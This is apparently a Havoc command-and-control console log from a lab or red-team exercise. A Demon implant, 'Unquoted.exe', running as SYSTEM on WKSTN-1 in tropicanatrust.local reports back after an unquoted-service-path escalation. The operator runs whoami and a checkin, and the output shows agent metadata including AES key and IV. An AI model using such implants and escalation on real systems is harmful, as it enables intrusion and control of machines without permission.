 03/12/2023 20
60ad32fa 192.168.18.134 SYSTEM WKSTN-1 Windows 10 Unquoted.exe 2612 13s unresponsive
03/12/2023 20
03/12/2023 20
03/12/2023 20
03/12/2023 21
03/12/2023 21
03/12/2023 21
[60ad32fa] SYSTEM/WKSTN-1
04/12/2023 00:09:25 Agent 60AD32FA authenticated as WKSTN-1\SYSTEM :: [Internal: 192.168.18.134] [Process: Unquoted.exe\2612] [Arch: x64] [Pivot: 28b7ce8e-<>-<>-60ad32fa]
04/12/2023 00:09:39 [dmcxblue] Demon » shell whoami
[*] [CFD45A61] Tasked demon to execute a shell command
[+] Received Output [21 bytes]:
nt authority\system
04/12/2023 00:10:47 [dmcxblue] Demon » checkin
[*] [1A6C9B23] Tasked demon send back a checkin request
[*] Received checkin request
Teamserver:
- Session Path : data/loot/2023.12.03._20:55:03/agents/60ad32fa
Meta Data:
- Agent ID : 60ad32fa
- Magic Value : deadbeef
- First Call In : 04/12/2023 00:09:25
- Last Call In : 04-12-2023 00:11:15
- AES Key : fc74fa6cb8485c345afc9e4eca245a5810f492e6f2886096f6a032bc72c666be
- AES IV : 9aaa3e5edc2e46b04e46206424d0fc3a
- Sleep Delay : 2
- Sleep Jitter : 20
Host Info:
- Host Name : WKSTN-1
- User Name : SYSTEM
- Domain Name : tropicanatrust.local
- Internal IP : 192.168.18.134